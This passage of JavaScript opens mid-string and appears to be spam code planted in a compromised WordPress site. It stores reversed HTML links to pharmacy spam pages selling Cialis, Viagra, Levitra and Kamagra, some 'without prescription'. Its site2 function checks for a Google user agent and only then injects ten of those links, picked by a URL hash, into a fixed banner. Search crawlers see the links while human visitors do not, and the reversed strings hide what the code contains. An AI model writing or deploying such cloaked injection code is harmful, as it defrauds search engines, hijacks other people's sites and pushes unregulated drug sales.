silaic>\"php.murof-ipuk-eizdg-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<elas rof silaic>\"php.elas-rof-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<etpecer an 02 artivel>\"php.etpecer-an-02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<noitsegnoc lasan silaic>\"php.noitsegnoc-lasan-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecetpa w anec silaic>\"php.ecetpa-w-anec-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<xim argaiv silaic>\"php.xim-argaiv-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<allives argaiv rarpmoc>\"php.allives-argaiv-rarpmoc/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel gm 02 reyab>\"php.artivel-gm-02-reyab/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<kel az ot oc silaic>\"php.kel-az-ot-oc-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno silaic yub>\"php.enilno-silaic-yub/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<wałcorw anec artivel>\"php.wacorw-anec-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecirp tseb silaic>\"php.ecirp-tseb-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel lettimznetop etseb>\"php.artivel-lettimznetop-etseb/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<nemow rof argaiv>\"php.nemow-rof-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<etad noitaripxe retfa silaic>\"php.etad-noitaripxe-retfa-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm5 silaic>\"php.anec-gm5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ytpecer zeb artivel>\"php.ytpecer-zeb-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel silaic argaiv>\"php.artivel-silaic-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<regnol tsal uoy pleh silaic seod>\"php.regnol-tsal-uoy-pleh-silaic-seod/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<rılınalluk lısan gm 02 silaic>\"php.rlnalluk-lsan-gm-02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<murof gm5 silaic>\"php.murof-gm5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ekehtopa sierp gm02 artivel>\"php.ekehtopa-sierp-gm02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<wókark ćśonpętsod artivel>\"php.wkark-onptsod-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<lifanedrav euqireneg artivel retehca>\"php.lifanedrav-euqireneg-artivel-retehca/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic sv lifaladat>\"php.silaic-sv-lifaladat/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<reyab ymrif artivel>\"php.reyab-ymrif-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo iktelbat silaic>\"php.einipo-iktelbat-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<murof gm 01 silaic>\"php.murof-gm-01-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic argaiv argamak>\"php.silaic-argaiv-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic yzc argaiv ezspel oc>\"php.silaic-yzc-argaiv-ezspel-oc/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm 02 silaic yllil ile>\"php.gm-02-silaic-yllil-ile/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm 01 artivel>\"php.anec-gm-01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel argamak silaic>\"php.artivel-argamak-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artivel>\"php.gm-02-lanoisseforp-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo gm5 silaic>\"php.einipo-gm5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tsal ti seod gnol woh silaic>\"php.tsal-ti-seod-gnol-woh-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel>\"php.oslobmeerartnoc-ocireneg-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel ro silaic argaiv>\"php.artivel-ro-silaic-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecirp gm02 silaic>\"php.ecirp-gm02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm02 yllil silaic>\"php.gm02-yllil-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm 01 artivel aketpa>\"php.gm-01-artivel-aketpa/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm 52 rezifp argaiv>\"php.gm-52-rezifp-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<arap çak silaic>\"php.arap-ak-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno argaiv yub uoy nac>\"php.enilno-argaiv-yub-uoy-nac/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.yllej-laro-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno stelbat artivel>\"php.enilno-stelbat-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<yreviled yad txen ku enilno argamak>\"php.yreviled-yad-txen-ku-enilno-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm 5 artivel>\"php.anec-gm-5-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ćipuk eizdg ytpecer zeb silaic>\"php.ipuk-eizdg-ytpecer-zeb-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno pohs argamak>\"php.enilno-pohs-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<regnol tsal uoy ekam silaic seod>\"php.regnol-tsal-uoy-ekam-silaic-seod/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<egron leg argamak>\"php.egron-leg-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm02 evitca repus silaic>\"php.gm02-evitca-repus-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv sv silaic>\"php.argaiv-sv-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einyłp w ńap ald argaiv>\"php.einyp-w-ap-ald-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecetpa w ytpecer zeb silaic>\"php.ecetpa-w-ytpecer-zeb-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo ytpecer zeb argaiv>\"php.einipo-ytpecer-zeb-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec etpecer an artivel>\"php.anec-etpecer-an-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel ketelbat anec>\"php.artivel-ketelbat-anec/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<adanac ni enilno argaiv yub ot erehw>\"php.adanac-ni-enilno-argaiv-yub-ot-erehw/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecirp gm02 artivel>\"php.ecirp-gm02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm 01 silaic>\"php.anec-gm-01-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<weiver 1 ni 2 argamak repus>\"php.weiver-1-ni-2-argamak-repus/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ętpecer an anec gm 5 silaic>\"php.tpecer-an-anec-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tpezer enho nettelbat artivel>\"php.tpezer-enho-nettelbat-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ediwdlrow yrtsimehc silaic>\"php.ediwdlrow-yrtsimehc-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo gm 02 artivel>\"php.einipo-gm-02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ytpecer zeb silaic>\"php.ytpecer-zeb-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<teibok ald silaic>\"php.teibok-ald-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tidder egasod silaic>\"php.tidder-egasod-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic morf tceffe mumixam teg ot woh>\"php.silaic-morf-tceffe-mumixam-teg-ot-woh/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo argamak repus>\"php.einipo-argamak-repus/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno aketpa silaic>\"php.enilno-aketpa-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<bulu allaruic silaic>\"php.bulu-allaruic-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec tsaf argaiv>\"php.anec-tsaf-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecetpa w anec artivel>\"php.ecetpa-w-anec-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ytpecer zeb gm 02 silaic>\"php.ytpecer-zeb-gm-02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec silaic iktelbat>\"php.anec-silaic-iktelbat/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<esod tuokrow erp silaic>\"php.esod-tuokrow-erp-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv a artivel>\"php.argaiv-a-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<akireneg gm02 artivel>\"php.akireneg-gm02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<telbat 03 gm 001 silaic>\"php.telbat-03-gm-001-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<murof nelletseb enilno argamak>\"php.murof-nelletseb-enilno-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<01 artivel cipuk wozsezr>\"php.01-artivel-cipuk-wozsezr/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<serda argamak aketpa>\"php.serda-argamak-aketpa/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecirp tseb gm5 silaic>\"php.ecirp-tseb-gm5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno silaic dnarb>\"php.enilno-silaic-dnarb/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<pohs xes silaic>\"php.pohs-xes-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ainass od artivel>\"php.ainass-od-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel pelks ynozdwarps>\"php.artivel-pelks-ynozdwarps/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb artivel>\"php.awazsraw-ytpecer-zeb-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<eizdg ksńadg artivel>\"php.eizdg-ksadg-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<essuomelpmap te silaic>\"php.essuomelpmap-te-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<awilo ksńadg artivel aketpa>\"php.awilo-ksadg-artivel-aketpa/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo gm 01 artivel>\"php.einipo-gm-01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<dfs einipo silaic>\"php.dfs-einipo-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa arotk artivel>\"php.aketpa-arotk-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ytpecer zeb gm 01 artivel>\"php.ytpecer-zeb-gm-01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm02 artivel iktelbat>\"php.gm02-artivel-iktelbat/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ńanzop ecetpa w anec artivel>\"php.anzop-ecetpa-w-anec-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<adanac silaic yub>\"php.adanac-silaic-yub/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ekehtopa sierp artivel>\"php.ekehtopa-sierp-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enoizatserp ad aisna silaic>\"php.enoizatserp-ad-aisna-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm 02 anec silaic>\"php.gm-02-anec-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ćipuk eizdg silaic>\"php.ipuk-eizdg-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);